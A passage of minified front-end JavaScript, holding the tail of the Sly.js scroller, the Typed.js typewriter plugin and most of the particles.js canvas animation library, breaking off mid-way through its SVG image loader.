m||(a=a.add(y),c.css("overflow","hidden"),xe||"static"!==c.css("position")||c.css("position","relative")),xe?De&&a.css(xe,De):("static"===P.css("position")&&P.css("position","relative"),a.css({position:"absolute"})),g.forward&&h.on(Fe,we),g.backward&&p.on(Fe,we),g.prev&&H.on(je,we),g.next&&X.on(je,we),g.prevPage&&Y.on(je,we),g.nextPage&&M.on(je,we),f.on(Me,Ie),P[0]&&P.on(je,be),N&&g.activateOn&&c.on(g.activateOn+"."+Ee,"*",ze),T[0]&&g.activatePageOn&&T.on(g.activatePageOn+"."+Ee,"*",Ce),v.on(He,{source:"slidee"},he),z&&z.on(He,{source:"handle"},he),Ne.on("keydown",Pe),m||(c.on("mouseenter."+Ee+" mouseleave."+Ee,Se),c.on("scroll."+Ee,tt)),l.initialized=1,J(!0),g.cycleBy&&!m&&l[g.startPaused?"pause":"resume"](),l}}}function Ve(e){return null==e?String(e):"object"==typeof e||"function"==typeof e?Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()||"object":typeof e}function _e(e,t){e.preventDefault(),t&&e.stopPropagation()}function et(e){_e(e,1),Te(this).off(e.type,et)}function tt(){this.scrollLeft=0,this.scrollTop=0}function at(e){return!isNaN(parseFloat(e))&&isFinite(e)}function nt(e,t){return 0|Qe(String(e.css(t)).replace(/[^\-0-9.]/g,""))}function it(e,t,a){return e<t?t:a<e?a:e}function rt(t){var a={style:{},save:function(){if(t&&t.nodeType){for(var e=0;e<arguments.length;e++)a.style[arguments[e]]=t.style[arguments[e]];return a}},restore:function(){if(t&&t.nodeType){for(var e in a.style)a.style.hasOwnProperty(e)&&(t.style[e]=a.style[e]);return a}}};return a}Ne.on(Me,function(e){var t=e.originalEvent[Ee],a=+new Date;(!t||t.options.scrollHijack<a-Je)&&(Je=a)}),Ke.getInstance=function(e){return Te.data(e,Ee)},Ke.storeInstance=function(e,t){return Te.data(e,Ee,t)},Ke.removeInstance=function(e){return Te.removeData(e,Ee)},function(t){Oe=t.requestAnimationFrame||t.webkitRequestAnimationFrame||function(e){var t=(new Date).getTime(),a=Math.max(0,16-(t-i)),n=setTimeout(e,a);return i=t,n};var i=(new Date).getTime();var a=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.clearTimeout;qe=function(e){a.call(t,e)}}(window),function(){var i=["","Webkit","Moz","ms","O"],r=document.createElement("div");function e(e){for(var t=0,a=i.length;t<a;t++){var n=i[t]?i[t]+e.charAt(0).toUpperCase()+e.slice(1):e;if(null!=r.style[n])return n}}xe=e("transform"),De=e("perspective")?"translateZ(0) ":""}(),e.Sly=Ke,Te.fn.sly=function(n,i){var r,s;return Te.isPlainObject(n)||("string"!==Ve(n)&&!1!==n||(r=!1===n?"destroy":n,s=Array.prototype.slice.call(arguments,1)),n={}),this.each(function(e,t){var a=Ke.getInstance(t);a||r?a&&r&&a[r]&&a[r].apply(a,s):a=new Ke(t,n,i).init()})},Ke.defaults={slidee:null,horizontal:!1,itemNav:null,itemSelector:null,smart:!1,activateOn:null,activateMiddle:!1,scrollSource:null,scrollBy:0,scrollHijack:300,scrollTrap:!1,dragSource:null,mouseDragging:!1,touchDragging:!1,releaseSwing:!1,swingSpeed:.2,elasticBounds:!1,dragThreshold:3,interactive:null,scrollBar:null,dragHandle:!1,dynamicHandle:!1,minHandleSize:50,clickBar:!1,syncSpeed:.5,pagesBar:null,activatePageOn:null,pageBuilder:function(e){return"<li>"+(e+1)+"</li>"},forward:null,backward:null,prev:null,next:null,prevPage:null,nextPage:null,cycleBy:null,cycleInterval:5e3,pauseOnHover:!1,startPaused:!1,moveBy:300,speed:0,easing:"swing",startAt:null,keyboardNavBy:null,draggedClass:"dragged",activeClass:"active",disabledClass:"disabled"}}(jQuery,window);
!function(t){"use strict";var s=function(s,e){this.el=t(s),this.options=t.extend({},t.fn.typed.defaults,e),this.isInput=this.el.is("input"),this.attr=this.options.attr,this.showCursor=this.isInput?!1:this.options.showCursor,this.elContent=this.attr?this.el.attr(this.attr):this.el.text(),this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};s.prototype={constructor:s,init:function(){var t=this;t.timeout=setTimeout(function(){for(var s=0;s<t.strings.length;++s)t.sequence[s]=s;t.shuffle&&(t.sequence=t.shuffleArray(t.sequence)),t.typewrite(t.strings[t.sequence[t.arrayPos]],t.strPos)},t.startDelay)},build:function(){var s=this;if(this.showCursor===!0&&(this.cursor=t('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement){this.strings=[],this.stringsElement.hide(),console.log(this.stringsElement.children());var e=this.stringsElement.children();t.each(e,function(e,i){s.strings.push(t(i).html())})}this.init()},typewrite:function(t,s){if(this.stop!==!0){var e=Math.round(70*Math.random())+this.typeSpeed,i=this;i.timeout=setTimeout(function(){var e=0,r=t.substr(s);if("^"===r.charAt(0)){var o=1;/^\^\d+/.test(r)&&(r=/\d+/.exec(r)[0],o+=r.length,e=parseInt(r)),t=t.substring(0,s)+t.substring(s+o)}if("html"===i.contentType){var n=t.substr(s).charAt(0);if("<"===n||"&"===n){var a="",h="";for(h="<"===n?">":";";t.substr(s+1).charAt(0)!==h&&(a+=t.substr(s).charAt(0),s++,!(s+1>t.length)););s++,a+=h}}i.timeout=setTimeout(function(){if(s===t.length){if(i.options.onStringTyped(i.arrayPos),i.arrayPos===i.strings.length-1&&(i.options.callback(),i.curLoop++,i.loop===!1||i.curLoop===i.loopCount))return;i.timeout=setTimeout(function(){i.backspace(t,s)},i.backDelay)}else{0===s&&i.options.preStringTyped(i.arrayPos);var e=t.substr(0,s+1);i.attr?i.el.attr(i.attr,e):i.isInput?i.el.val(e):"html"===i.contentType?i.el.html(e):i.el.text(e),s++,i.typewrite(t,s)}},e)},e)}},backspace:function(t,s){if(this.stop!==!0){var e=Math.round(70*Math.random())+this.backSpeed,i=this;i.timeout=setTimeout(function(){if("html"===i.contentType&&">"===t.substr(s).charAt(0)){for(var e="";"<"!==t.substr(s-1).charAt(0)&&(e-=t.substr(s).charAt(0),s--,!(0>s)););s--,e+="<"}var r=t.substr(0,s);i.attr?i.el.attr(i.attr,r):i.isInput?i.el.val(r):"html"===i.contentType?i.el.html(r):i.el.text(r),s>i.stopNum?(s--,i.backspace(t,s)):s<=i.stopNum&&(i.arrayPos++,i.arrayPos===i.strings.length?(i.arrayPos=0,i.shuffle&&(i.sequence=i.shuffleArray(i.sequence)),i.init()):i.typewrite(i.strings[i.sequence[i.arrayPos]],s))},e)}},shuffleArray:function(t){var s,e,i=t.length;if(i)for(;--i;)e=Math.floor(Math.random()*(i+1)),s=t[e],t[e]=t[i],t[i]=s;return t},reset:function(){var t=this;clearInterval(t.timeout);this.el.attr("id");this.el.empty(),"undefined"!=typeof this.cursor&&this.cursor.remove(),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},t.fn.typed=function(e){return this.each(function(){var i=t(this),r=i.data("typed"),o="object"==typeof e&&e;r&&r.reset(),i.data("typed",r=new s(this,o)),"string"==typeof e&&r[e]()})},t.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);
function hexToRgb(e){var a=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;e=e.replace(a,function(e,a,t,i){return a+a+t+t+i+i});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null}function clamp(e,a,t){return Math.min(Math.max(e,a),t)}function isInArray(e,a){return a.indexOf(e)>-1}var pJS=function(e,a){var t=document.querySelector("#"+e+" > .particles-js-canvas-el");this.pJS={canvas:{el:t,w:t.offsetWidth,h:t.offsetHeight},particles:{number:{value:400,density:{enable:!0,value_area:800}},color:{value:"#fff"},shape:{type:"circle",stroke:{width:0,color:"#ff0000"},polygon:{nb_sides:5},image:{src:"",width:100,height:100}},opacity:{value:1,random:!1,anim:{enable:!1,speed:2,opacity_min:0,sync:!1}},size:{value:20,random:!1,anim:{enable:!1,speed:20,size_min:0,sync:!1}},line_linked:{enable:!0,distance:100,color:"#fff",opacity:1,width:1},move:{enable:!0,speed:2,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:3e3,rotateY:3e3}},array:[]},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"grab"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:100,line_linked:{opacity:1}},bubble:{distance:200,size:80,duration:.4},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}},mouse:{}},retina_detect:!1,fn:{interact:{},modes:{},vendors:{}},tmp:{}};var i=this.pJS;a&&Object.deepExtend(i,a),i.tmp.obj={size_value:i.particles.size.value,size_anim_speed:i.particles.size.anim.speed,move_speed:i.particles.move.speed,line_linked_distance:i.particles.line_linked.distance,line_linked_width:i.particles.line_linked.width,mode_grab_distance:i.interactivity.modes.grab.distance,mode_bubble_distance:i.interactivity.modes.bubble.distance,mode_bubble_size:i.interactivity.modes.bubble.size,mode_repulse_distance:i.interactivity.modes.repulse.distance},i.fn.retinaInit=function(){i.retina_detect&&window.devicePixelRatio>1?(i.canvas.pxratio=window.devicePixelRatio,i.tmp.retina=!0):(i.canvas.pxratio=1,i.tmp.retina=!1),i.canvas.w=i.canvas.el.offsetWidth*i.canvas.pxratio,i.canvas.h=i.canvas.el.offsetHeight*i.canvas.pxratio,i.particles.size.value=i.tmp.obj.size_value*i.canvas.pxratio,i.particles.size.anim.speed=i.tmp.obj.size_anim_speed*i.canvas.pxratio,i.particles.move.speed=i.tmp.obj.move_speed*i.canvas.pxratio,i.particles.line_linked.distance=i.tmp.obj.line_linked_distance*i.canvas.pxratio,i.interactivity.modes.grab.distance=i.tmp.obj.mode_grab_distance*i.canvas.pxratio,i.interactivity.modes.bubble.distance=i.tmp.obj.mode_bubble_distance*i.canvas.pxratio,i.particles.line_linked.width=i.tmp.obj.line_linked_width*i.canvas.pxratio,i.interactivity.modes.bubble.size=i.tmp.obj.mode_bubble_size*i.canvas.pxratio,i.interactivity.modes.repulse.distance=i.tmp.obj.mode_repulse_distance*i.canvas.pxratio},i.fn.canvasInit=function(){i.canvas.ctx=i.canvas.el.getContext("2d")},i.fn.canvasSize=function(){i.canvas.el.width=i.canvas.w,i.canvas.el.height=i.canvas.h,i&&i.interactivity.events.resize&&window.addEventListener("resize",function(){i.canvas.w=i.canvas.el.offsetWidth,i.canvas.h=i.canvas.el.offsetHeight,i.tmp.retina&&(i.canvas.w*=i.canvas.pxratio,i.canvas.h*=i.canvas.pxratio),i.canvas.el.width=i.canvas.w,i.canvas.el.height=i.canvas.h,i.particles.move.enable||(i.fn.particlesEmpty(),i.fn.particlesCreate(),i.fn.particlesDraw(),i.fn.vendors.densityAutoParticles()),i.fn.vendors.densityAutoParticles()})},i.fn.canvasPaint=function(){i.canvas.ctx.fillRect(0,0,i.canvas.w,i.canvas.h)},i.fn.canvasClear=function(){i.canvas.ctx.clearRect(0,0,i.canvas.w,i.canvas.h)},i.fn.particle=function(e,a,t){if(this.radius=(i.particles.size.random?Math.random():1)*i.particles.size.value,i.particles.size.anim.enable&&(this.size_status=!1,this.vs=i.particles.size.anim.speed/100,i.particles.size.anim.sync||(this.vs=this.vs*Math.random())),this.x=t?t.x:Math.random()*i.canvas.w,this.y=t?t.y:Math.random()*i.canvas.h,this.x>i.canvas.w-2*this.radius?this.x=this.x-this.radius:this.x<2*this.radius&&(this.x=this.x+this.radius),this.y>i.canvas.h-2*this.radius?this.y=this.y-this.radius:this.y<2*this.radius&&(this.y=this.y+this.radius),i.particles.move.bounce&&i.fn.vendors.checkOverlap(this,t),this.color={},"object"==typeof e.value)if(e.value instanceof Array){var s=e.value[Math.floor(Math.random()*i.particles.color.value.length)];this.color.rgb=hexToRgb(s)}else void 0!=e.value.r&&void 0!=e.value.g&&void 0!=e.value.b&&(this.color.rgb={r:e.value.r,g:e.value.g,b:e.value.b}),void 0!=e.value.h&&void 0!=e.value.s&&void 0!=e.value.l&&(this.color.hsl={h:e.value.h,s:e.value.s,l:e.value.l});else"random"==e.value?this.color.rgb={r:Math.floor(256*Math.random())+0,g:Math.floor(256*Math.random())+0,b:Math.floor(256*Math.random())+0}:"string"==typeof e.value&&(this.color=e,this.color.rgb=hexToRgb(this.color.value));this.opacity=(i.particles.opacity.random?Math.random():1)*i.particles.opacity.value,i.particles.opacity.anim.enable&&(this.opacity_status=!1,this.vo=i.particles.opacity.anim.speed/100,i.particles.opacity.anim.sync||(this.vo=this.vo*Math.random()));var n={};switch(i.particles.move.direction){case"top":n={x:0,y:-1};break;case"top-right":n={x:.5,y:-.5};break;case"right":n={x:1,y:-0};break;case"bottom-right":n={x:.5,y:.5};break;case"bottom":n={x:0,y:1};break;case"bottom-left":n={x:-.5,y:1};break;case"left":n={x:-1,y:0};break;case"top-left":n={x:-.5,y:-.5};break;default:n={x:0,y:0}}i.particles.move.straight?(this.vx=n.x,this.vy=n.y,i.particles.move.random&&(this.vx=this.vx*Math.random(),this.vy=this.vy*Math.random())):(this.vx=n.x+Math.random()-.5,this.vy=n.y+Math.random()-.5),this.vx_i=this.vx,this.vy_i=this.vy;var r=i.particles.shape.type;if("object"==typeof r){if(r instanceof Array){var c=r[Math.floor(Math.random()*r.length)];this.shape=c}}else this.shape=r;if("image"==this.shape){var o=i.particles.shape;this.img={src:o.image.src,ratio:o.image.width/o.image.height},this.img.ratio||(this.img.ratio=1),"svg"==i.tmp.img_type&&void 0!=i.tmp.source_svg&&(i.fn.vendors.createSvgImg(this),i.tmp.pushing&&(this.img.loaded=!1))}},i.fn.particle.prototype.draw=function(){function e(){i.canvas.ctx.drawImage(r,a.x-t,a.y-t,2*t,2*t/a.img.ratio)}var a=this;if(void 0!=a.radius_bubble)var t=a.radius_bubble;else var t=a.radius;if(void 0!=a.opacity_bubble)var s=a.opacity_bubble;else var s=a.opacity;if(a.color.rgb)var n="rgba("+a.color.rgb.r+","+a.color.rgb.g+","+a.color.rgb.b+","+s+")";else var n="hsla("+a.color.hsl.h+","+a.color.hsl.s+"%,"+a.color.hsl.l+"%,"+s+")";switch(i.canvas.ctx.fillStyle=n,i.canvas.ctx.beginPath(),a.shape){case"circle":i.canvas.ctx.arc(a.x,a.y,t,0,2*Math.PI,!1);break;case"edge":i.canvas.ctx.rect(a.x-t,a.y-t,2*t,2*t);break;case"triangle":i.fn.vendors.drawShape(i.canvas.ctx,a.x-t,a.y+t/1.66,2*t,3,2);break;case"polygon":i.fn.vendors.drawShape(i.canvas.ctx,a.x-t/(i.particles.shape.polygon.nb_sides/3.5),a.y-t/.76,2.66*t/(i.particles.shape.polygon.nb_sides/3),i.particles.shape.polygon.nb_sides,1);break;case"star":i.fn.vendors.drawShape(i.canvas.ctx,a.x-2*t/(i.particles.shape.polygon.nb_sides/4),a.y-t/1.52,2*t*2.66/(i.particles.shape.polygon.nb_sides/3),i.particles.shape.polygon.nb_sides,2);break;case"image":if("svg"==i.tmp.img_type)var r=a.img.obj;else var r=i.tmp.img_obj;r&&e()}i.canvas.ctx.closePath(),i.particles.shape.stroke.width>0&&(i.canvas.ctx.strokeStyle=i.particles.shape.stroke.color,i.canvas.ctx.lineWidth=i.particles.shape.stroke.width,i.canvas.ctx.stroke()),i.canvas.ctx.fill()},i.fn.particlesCreate=function(){for(var e=0;e<i.particles.number.value;e++)i.particles.array.push(new i.fn.particle(i.particles.color,i.particles.opacity.value))},i.fn.particlesUpdate=function(){for(var e=0;e<i.particles.array.length;e++){var a=i.particles.array[e];if(i.particles.move.enable){var t=i.particles.move.speed/2;a.x+=a.vx*t,a.y+=a.vy*t}if(i.particles.opacity.anim.enable&&(1==a.opacity_status?(a.opacity>=i.particles.opacity.value&&(a.opacity_status=!1),a.opacity+=a.vo):(a.opacity<=i.particles.opacity.anim.opacity_min&&(a.opacity_status=!0),a.opacity-=a.vo),a.opacity<0&&(a.opacity=0)),i.particles.size.anim.enable&&(1==a.size_status?(a.radius>=i.particles.size.value&&(a.size_status=!1),a.radius+=a.vs):(a.radius<=i.particles.size.anim.size_min&&(a.size_status=!0),a.radius-=a.vs),a.radius<0&&(a.radius=0)),"bounce"==i.particles.move.out_mode)var s={x_left:a.radius,x_right:i.canvas.w,y_top:a.radius,y_bottom:i.canvas.h};else var s={x_left:-a.radius,x_right:i.canvas.w+a.radius,y_top:-a.radius,y_bottom:i.canvas.h+a.radius};switch(a.x-a.radius>i.canvas.w?(a.x=s.x_left,a.y=Math.random()*i.canvas.h):a.x+a.radius<0&&(a.x=s.x_right,a.y=Math.random()*i.canvas.h),a.y-a.radius>i.canvas.h?(a.y=s.y_top,a.x=Math.random()*i.canvas.w):a.y+a.radius<0&&(a.y=s.y_bottom,a.x=Math.random()*i.canvas.w),i.particles.move.out_mode){case"bounce":a.x+a.radius>i.canvas.w?a.vx=-a.vx:a.x-a.radius<0&&(a.vx=-a.vx),a.y+a.radius>i.canvas.h?a.vy=-a.vy:a.y-a.radius<0&&(a.vy=-a.vy)}if(isInArray("grab",i.interactivity.events.onhover.mode)&&i.fn.modes.grabParticle(a),(isInArray("bubble",i.interactivity.events.onhover.mode)||isInArray("bubble",i.interactivity.events.onclick.mode))&&i.fn.modes.bubbleParticle(a),(isInArray("repulse",i.interactivity.events.onhover.mode)||isInArray("repulse",i.interactivity.events.onclick.mode))&&i.fn.modes.repulseParticle(a),i.particles.line_linked.enable||i.particles.move.attract.enable)for(var n=e+1;n<i.particles.array.length;n++){var r=i.particles.array[n];i.particles.line_linked.enable&&i.fn.interact.linkParticles(a,r),i.particles.move.attract.enable&&i.fn.interact.attractParticles(a,r),i.particles.move.bounce&&i.fn.interact.bounceParticles(a,r)}}},i.fn.particlesDraw=function(){i.canvas.ctx.clearRect(0,0,i.canvas.w,i.canvas.h),i.fn.particlesUpdate();for(var e=0;e<i.particles.array.length;e++){var a=i.particles.array[e];a.draw()}},i.fn.particlesEmpty=function(){i.particles.array=[]},i.fn.particlesRefresh=function(){cancelRequestAnimFrame(i.fn.checkAnimFrame),cancelRequestAnimFrame(i.fn.drawAnimFrame),i.tmp.source_svg=void 0,i.tmp.img_obj=void 0,i.tmp.count_svg=0,i.fn.particlesEmpty(),i.fn.canvasClear(),i.fn.vendors.start()},i.fn.interact.linkParticles=function(e,a){var t=e.x-a.x,s=e.y-a.y,n=Math.sqrt(t*t+s*s);if(n<=i.particles.line_linked.distance){var r=i.particles.line_linked.opacity-n/(1/i.particles.line_linked.opacity)/i.particles.line_linked.distance;if(r>0){var c=i.particles.line_linked.color_rgb_line;i.canvas.ctx.strokeStyle="rgba("+c.r+","+c.g+","+c.b+","+r+")",i.canvas.ctx.lineWidth=i.particles.line_linked.width,i.canvas.ctx.beginPath(),i.canvas.ctx.moveTo(e.x,e.y),i.canvas.ctx.lineTo(a.x,a.y),i.canvas.ctx.stroke(),i.canvas.ctx.closePath()}}},i.fn.interact.attractParticles=function(e,a){var t=e.x-a.x,s=e.y-a.y,n=Math.sqrt(t*t+s*s);if(n<=i.particles.line_linked.distance){var r=t/(1e3*i.particles.move.attract.rotateX),c=s/(1e3*i.particles.move.attract.rotateY);e.vx-=r,e.vy-=c,a.vx+=r,a.vy+=c}},i.fn.interact.bounceParticles=function(e,a){var t=e.x-a.x,i=e.y-a.y,s=Math.sqrt(t*t+i*i),n=e.radius+a.radius;n>=s&&(e.vx=-e.vx,e.vy=-e.vy,a.vx=-a.vx,a.vy=-a.vy)},i.fn.modes.pushParticles=function(e,a){i.tmp.pushing=!0;for(var t=0;e>t;t++)i.particles.array.push(new i.fn.particle(i.particles.color,i.particles.opacity.value,{x:a?a.pos_x:Math.random()*i.canvas.w,y:a?a.pos_y:Math.random()*i.canvas.h})),t==e-1&&(i.particles.move.enable||i.fn.particlesDraw(),i.tmp.pushing=!1)},i.fn.modes.removeParticles=function(e){i.particles.array.splice(0,e),i.particles.move.enable||i.fn.particlesDraw()},i.fn.modes.bubbleParticle=function(e){function a(){e.opacity_bubble=e.opacity,e.radius_bubble=e.radius}function t(a,t,s,n,c){if(a!=t)if(i.tmp.bubble_duration_end){if(void 0!=s){var o=n-p*(n-a)/i.interactivity.modes.bubble.duration,l=a-o;d=a+l,"size"==c&&(e.radius_bubble=d),"opacity"==c&&(e.opacity_bubble=d)}}else if(r<=i.interactivity.modes.bubble.distance){if(void 0!=s)var v=s;else var v=n;if(v!=a){var d=n-p*(n-a)/i.interactivity.modes.bubble.duration;"size"==c&&(e.radius_bubble=d),"opacity"==c&&(e.opacity_bubble=d)}}else"size"==c&&(e.radius_bubble=void 0),"opacity"==c&&(e.opacity_bubble=void 0)}if(i.interactivity.events.onhover.enable&&isInArray("bubble",i.interactivity.events.onhover.mode)){var s=e.x-i.interactivity.mouse.pos_x,n=e.y-i.interactivity.mouse.pos_y,r=Math.sqrt(s*s+n*n),c=1-r/i.interactivity.modes.bubble.distance;if(r<=i.interactivity.modes.bubble.distance){if(c>=0&&"mousemove"==i.interactivity.status){if(i.interactivity.modes.bubble.size!=i.particles.size.value)if(i.interactivity.modes.bubble.size>i.particles.size.value){var o=e.radius+i.interactivity.modes.bubble.size*c;o>=0&&(e.radius_bubble=o)}else{var l=e.radius-i.interactivity.modes.bubble.size,o=e.radius-l*c;o>0?e.radius_bubble=o:e.radius_bubble=0}if(i.interactivity.modes.bubble.opacity!=i.particles.opacity.value)if(i.interactivity.modes.bubble.opacity>i.particles.opacity.value){var v=i.interactivity.modes.bubble.opacity*c;v>e.opacity&&v<=i.interactivity.modes.bubble.opacity&&(e.opacity_bubble=v)}else{var v=e.opacity-(i.particles.opacity.value-i.interactivity.modes.bubble.opacity)*c;v<e.opacity&&v>=i.interactivity.modes.bubble.opacity&&(e.opacity_bubble=v)}}}else a();"mouseleave"==i.interactivity.status&&a()}else if(i.interactivity.events.onclick.enable&&isInArray("bubble",i.interactivity.events.onclick.mode)){if(i.tmp.bubble_clicking){var s=e.x-i.interactivity.mouse.click_pos_x,n=e.y-i.interactivity.mouse.click_pos_y,r=Math.sqrt(s*s+n*n),p=((new Date).getTime()-i.interactivity.mouse.click_time)/1e3;p>i.interactivity.modes.bubble.duration&&(i.tmp.bubble_duration_end=!0),p>2*i.interactivity.modes.bubble.duration&&(i.tmp.bubble_clicking=!1,i.tmp.bubble_duration_end=!1)}i.tmp.bubble_clicking&&(t(i.interactivity.modes.bubble.size,i.particles.size.value,e.radius_bubble,e.radius,"size"),t(i.interactivity.modes.bubble.opacity,i.particles.opacity.value,e.opacity_bubble,e.opacity,"opacity"))}},i.fn.modes.repulseParticle=function(e){function a(){var a=Math.atan2(d,p);if(e.vx=u*Math.cos(a),e.vy=u*Math.sin(a),"bounce"==i.particles.move.out_mode){var t={x:e.x+e.vx,y:e.y+e.vy};t.x+e.radius>i.canvas.w?e.vx=-e.vx:t.x-e.radius<0&&(e.vx=-e.vx),t.y+e.radius>i.canvas.h?e.vy=-e.vy:t.y-e.radius<0&&(e.vy=-e.vy)}}if(i.interactivity.events.onhover.enable&&isInArray("repulse",i.interactivity.events.onhover.mode)&&"mousemove"==i.interactivity.status){var t=e.x-i.interactivity.mouse.pos_x,s=e.y-i.interactivity.mouse.pos_y,n=Math.sqrt(t*t+s*s),r={x:t/n,y:s/n},c=i.interactivity.modes.repulse.distance,o=100,l=clamp(1/c*(-1*Math.pow(n/c,2)+1)*c*o,0,50),v={x:e.x+r.x*l,y:e.y+r.y*l};"bounce"==i.particles.move.out_mode?(v.x-e.radius>0&&v.x+e.radius<i.canvas.w&&(e.x=v.x),v.y-e.radius>0&&v.y+e.radius<i.canvas.h&&(e.y=v.y)):(e.x=v.x,e.y=v.y)}else if(i.interactivity.events.onclick.enable&&isInArray("repulse",i.interactivity.events.onclick.mode))if(i.tmp.repulse_finish||(i.tmp.repulse_count++,i.tmp.repulse_count==i.particles.array.length&&(i.tmp.repulse_finish=!0)),i.tmp.repulse_clicking){var c=Math.pow(i.interactivity.modes.repulse.distance/6,3),p=i.interactivity.mouse.click_pos_x-e.x,d=i.interactivity.mouse.click_pos_y-e.y,m=p*p+d*d,u=-c/m*1;c>=m&&a()}else 0==i.tmp.repulse_clicking&&(e.vx=e.vx_i,e.vy=e.vy_i)},i.fn.modes.grabParticle=function(e){if(i.interactivity.events.onhover.enable&&"mousemove"==i.interactivity.status){var a=e.x-i.interactivity.mouse.pos_x,t=e.y-i.interactivity.mouse.pos_y,s=Math.sqrt(a*a+t*t);if(s<=i.interactivity.modes.grab.distance){var n=i.interactivity.modes.grab.line_linked.opacity-s/(1/i.interactivity.modes.grab.line_linked.opacity)/i.interactivity.modes.grab.distance;if(n>0){var r=i.particles.line_linked.color_rgb_line;i.canvas.ctx.strokeStyle="rgba("+r.r+","+r.g+","+r.b+","+n+")",i.canvas.ctx.lineWidth=i.particles.line_linked.width,i.canvas.ctx.beginPath(),i.canvas.ctx.moveTo(e.x,e.y),i.canvas.ctx.lineTo(i.interactivity.mouse.pos_x,i.interactivity.mouse.pos_y),i.canvas.ctx.stroke(),i.canvas.ctx.closePath()}}}},i.fn.vendors.eventsListeners=function(){"window"==i.interactivity.detect_on?i.interactivity.el=window:i.interactivity.el=i.canvas.el,(i.interactivity.events.onhover.enable||i.interactivity.events.onclick.enable)&&(i.interactivity.el.addEventListener("mousemove",function(e){if(i.interactivity.el==window)var a=e.clientX,t=e.clientY;else var a=e.offsetX||e.clientX,t=e.offsetY||e.clientY;i.interactivity.mouse.pos_x=a,i.interactivity.mouse.pos_y=t,i.tmp.retina&&(i.interactivity.mouse.pos_x*=i.canvas.pxratio,i.interactivity.mouse.pos_y*=i.canvas.pxratio),i.interactivity.status="mousemove"}),i.interactivity.el.addEventListener("mouseleave",function(e){i.interactivity.mouse.pos_x=null,i.interactivity.mouse.pos_y=null,i.interactivity.status="mouseleave"})),i.interactivity.events.onclick.enable&&i.interactivity.el.addEventListener("click",function(){if(i.interactivity.mouse.click_pos_x=i.interactivity.mouse.pos_x,i.interactivity.mouse.click_pos_y=i.interactivity.mouse.pos_y,i.interactivity.mouse.click_time=(new Date).getTime(),i.interactivity.events.onclick.enable)switch(i.interactivity.events.onclick.mode){case"push":i.particles.move.enable?i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb,i.interactivity.mouse):1==i.interactivity.modes.push.particles_nb?i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb,i.interactivity.mouse):i.interactivity.modes.push.particles_nb>1&&i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb);break;case"remove":i.fn.modes.removeParticles(i.interactivity.modes.remove.particles_nb);break;case"bubble":i.tmp.bubble_clicking=!0;break;case"repulse":i.tmp.repulse_clicking=!0,i.tmp.repulse_count=0,i.tmp.repulse_finish=!1,setTimeout(function(){i.tmp.repulse_clicking=!1},1e3*i.interactivity.modes.repulse.duration)}})},i.fn.vendors.densityAutoParticles=function(){if(i.particles.number.density.enable){var e=i.canvas.el.width*i.canvas.el.height/1e3;i.tmp.retina&&(e/=2*i.canvas.pxratio);var a=e*i.particles.number.value/i.particles.number.density.value_area,t=i.particles.array.length-a;0>t?i.fn.modes.pushParticles(Math.abs(t)):i.fn.modes.removeParticles(t)}},i.fn.vendors.checkOverlap=function(e,a){for(var t=0;t<i.particles.array.length;t++){var s=i.particles.array[t],n=e.x-s.x,r=e.y-s.y,c=Math.sqrt(n*n+r*r);c<=e.radius+s.radius&&(e.x=a?a.x:Math.random()*i.canvas.w,e.y=a?a.y:Math.random()*i.canvas.h,i.fn.vendors.checkOverlap(e))}},i.fn.vendors.createSvgImg=function(e){var a=i.tmp.source_svg,t=/#([0-9A-F]{3,6})/gi,s=a.replace(t,function(a,t,i,s){if(e.color.rgb)var n="rgba("+e.color.rgb.r+","+e.color.rgb.g+","+e.color.rgb.b+","+e.opacity+")";else var n="hsla("+e.color.hsl.h+","+e.color.hsl.s+"%,"+e.color.hsl.l+"%,"+e.opacity+")";return n}),n=new Blob([s],{type:"image/svg+xml;charset=utf-8"}),r=window.URL||window.webkitURL||window,c=r.createObjectURL(n),o=new Image;o.addEventListener("load",function(){e.img.obj=o,e.img.loaded=!0,r.revokeObjectURL(c),i.tmp.count_svg++}),o.src=c},i.fn.vendors.destroypJS=function(){cancelAnimationFrame(i.fn.drawAnimFrame),t.remove(),pJSDom=null},i.fn.vendors.drawShape=function(e,a,t,i,s,n){var r=s*n,c=s/n,o=180*(c-2)/c,l=Math.PI-Math.PI*o/180;e.save(),e.beginPath(),e.translate(a,t),e.moveTo(0,0);for(var v=0;r>v;v++)e.lineTo(i,0),e.translate(i,0),e.rotate(l);e.fill(),e.restore()},i.fn.vendors.exportImg=function(){window.open(i.canvas.el.toDataURL("image/png"),"_blank")},i.fn.vendors.loadImg=function(e){if(i.tmp.img_error=void 0,""!=i.particles.shape.image.src)if("svg"==e){var a=new XMLHttpRequest;a.open("GET",i.particles.shape.image.src),a.onreadystatechange=function(e){4==a.readyState&&(200==a.status?(i.tmp.source_svg=e.currentTarget.response,i.fn.vendors.checkBeforeDraw()):(console.log("Error pJS - Image not 